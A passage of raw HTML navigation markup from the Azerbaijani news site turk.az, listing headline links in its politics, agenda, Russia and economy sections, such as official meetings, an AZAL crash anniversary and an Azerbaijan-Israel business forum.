                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2221";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "445";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-israil-dovl%c9%99tinin-xarici-isl%c9%99r-nazirini-q%c9%99bul-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev İsrail Dövlətinin xarici işlər nazirini qəbul edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 26-da İsrail Dövlətinin xarici işlər naziri Gideon Saarı qəbul edib" title="Prezident İlham Əliyev İsrail Dövlətinin xarici işlər nazirini qəbul edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/saar-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-israil-dovl%c9%99tinin-xarici-isl%c9%99r-nazirini-q%c9%99bul-edib/"  rel="bookmark" title="Prezident İlham Əliyev İsrail Dövlətinin xarici işlər nazirini qəbul edib">Prezident İlham Əliyev İsrail Dövlətinin xarici işlər nazirini qəbul edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-milli-m%c9%99clisi-il%c9%99-b%c9%99hreyn-kralligi-numay%c9%99nd%c9%99l%c9%99r-surasi-arasinda-anlasma-memorandumu-imzalanib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Milli Məclisi ilə Bəhreyn Krallığı Nümayəndələr Şurası arasında Anlaşma Memorandumu imzalanıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Milli Məclisi ilə Bəhreyn Krallığı Nümayəndələr Şurası arasında Anlaşma Memorandumu imzalanıb" title="Azərbaycan Milli Məclisi ilə Bəhreyn Krallığı Nümayəndələr Şurası arasında Anlaşma Memorandumu imzalanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/behreyn-memorondum-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-milli-m%c9%99clisi-il%c9%99-b%c9%99hreyn-kralligi-numay%c9%99nd%c9%99l%c9%99r-surasi-arasinda-anlasma-memorandumu-imzalanib/"  rel="bookmark" title="Azərbaycan Milli Məclisi ilə Bəhreyn Krallığı Nümayəndələr Şurası arasında Anlaşma Memorandumu imzalanıb">Azərbaycan Milli Məclisi ilə Bəhreyn Krallığı Nümayəndələr Şurası arasında Anlaşma Memorandumu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/milli-m%c9%99clisin-s%c9%99dri-b%c9%99hreynin-numay%c9%99nd%c9%99l%c9%99r-surasinin-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Milli Məclisin sədri Bəhreynin Nümayəndələr Şurasının sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 25-də Milli Məclisin sədri Sahibə Qafarova Bəhreyn Krallığına rəsmi səfəri çərçivəsində Bəhreyn Nümayəndələr Şurasının sədri Əhməd bin Salman Al-Musalam ilə görüşüb" title="Milli Məclisin sədri Bəhreynin Nümayəndələr Şurasının sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/qafarova-musalam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/milli-m%c9%99clisin-s%c9%99dri-b%c9%99hreynin-numay%c9%99nd%c9%99l%c9%99r-surasinin-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Milli Məclisin sədri Bəhreynin Nümayəndələr Şurasının sədri ilə görüşüb">Milli Məclisin sədri Bəhreynin Nümayəndələr Şurasının sədri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/milli-m%c9%99clisin-s%c9%99dri-b%c9%99hreyn-kralligi-sura-m%c9%99clisinin-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Milli Məclisin sədri Bəhreyn Krallığı Şura Məclisinin sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Milli Məclisin sədri Sahibə Qafarova Bəhreyn Krallığına rəsmi səfəri çərçivəsində yanvarın 25-də bu ölkənin Şura Məclisinin sədri Əli bin Saleh Al Salehlə görüşüb" title="Milli Məclisin sədri Bəhreyn Krallığı Şura Məclisinin sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/qafarova-saleh-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/milli-m%c9%99clisin-s%c9%99dri-b%c9%99hreyn-kralligi-sura-m%c9%99clisinin-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Milli Məclisin sədri Bəhreyn Krallığı Şura Məclisinin sədri ilə görüşüb">Milli Məclisin sədri Bəhreyn Krallığı Şura Məclisinin sədri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın vitse-prezidenti Ceyms Devid Vens" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/vens-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək">ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1409";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-israil-biznes-forumunda-iqtisadi-%c9%99laq%c9%99l%c9%99rin-genisl%c9%99ndirilm%c9%99si-v%c9%99-yeni-t%c9%99r%c9%99fdasliq-imkanlari-muzakir%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan-İsrail biznes forumunda iqtisadi əlaqələrin genişləndirilməsi və yeni tərəfdaşlıq imkanları müzakirə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan-İsrail biznes forumu" title="Azərbaycan-İsrail biznes forumunda iqtisadi əlaqələrin genişləndirilməsi və yeni tərəfdaşlıq imkanları müzakirə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/azerbaycan-israil-forum-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-israil-biznes-forumunda-iqtisadi-%c9%99laq%c9%99l%c9%99rin-genisl%c9%99ndirilm%c9%99si-v%c9%99-yeni-t%c9%99r%c9%99fdasliq-imkanlari-muzakir%c9%99-olunub/"  rel="bookmark" title="Azərbaycan-İsrail biznes forumunda iqtisadi əlaqələrin genişləndirilməsi və yeni tərəfdaşlıq imkanları müzakirə olunub">Azərbaycan-İsrail biznes forumunda iqtisadi əlaqələrin genişləndirilməsi və yeni tərəfdaşlıq imkanları müzakirə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" class="td-image-wrap " title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" ><img class="entry-thumb" src="[data-uri]" alt="daşınmaz əmlak" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/02/ipoteka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb">2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
